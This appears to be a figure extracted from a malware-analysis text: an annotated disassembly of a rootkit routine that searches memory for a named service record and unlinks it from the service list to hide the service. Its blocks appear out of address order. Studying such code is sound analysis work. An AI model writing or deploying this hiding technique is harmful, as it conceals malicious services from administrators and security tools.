 000107E5 push esi
000107E6 push edi
000107E7 mov [ebp+var_18], esp
000107EA mov esi, 300000h ; Minimum address
000107EF
000107EF top_loop:
000107EF mov [ebp+lpStart], esi
000107F2 cmp esi, 5000000h ; Maximum address
000107F8 jnb short done_searching
000107FA and [ebp+var_4], 0
000107FE mov eax, [ebp+lpAddressToSearch]
00010801 cmp eax, [esi]
00010803 jnz short next_addr
0001084A
0001084A done_searching:
0001084A mov al, 1
0001084C mov ecx, [ebp+var_10]
0001084F mov large fs:0, ecx
00010856 pop edi
00010857 pop esi
00010858 pop ebx
00010859 leave
0001085A retn 8
0001085A Unlink endp
0001085A
00010805 push [ebp+szServiceToHide] ; wchar_t *
00010808 push dword ptr [esi+4] ; wchar_t *
0001080B call ds:wcscmp
00010811 pop ecx
00010812 pop ecx
00010813 test eax, eax
00010815 jnz short next_addr
00010817 lea eax, [esi-8]
0001081A mov [ebp+pServiceToHide], eax
00010820 mov ecx, [eax+SERVICE_RECORD.PreviousServiceRecord]
00010822 mov edx, [eax+SERVICE_RECORD.NextServiceRecord]
00010825 mov [ecx+SERVICE_RECORD.NextServiceRecord], edx
00010828 mov ecx, [eax+SERVICE_RECORD.NextServiceRecord]
0001082B mov eax, [eax+SERVICE_RECORD.PreviousServiceRecord]
0001082D mov [ecx+SERVICE_RECORD.PreviousServiceRecord], eax
0001082F jmp short next_addr
00010835
00010835 loc_10835:
00010835 mov esp, [ebp+var_18]
00010838 mov esi, [ebp+lpStart]
0001083B add esi, 0FFCh
The unlink is
performed here.
00010841
00010841 next_addr:
00010841 or [ebp+var_4], 0FFFFFFFFh
00010845 add esi, 4
00010848 jmp short top_loop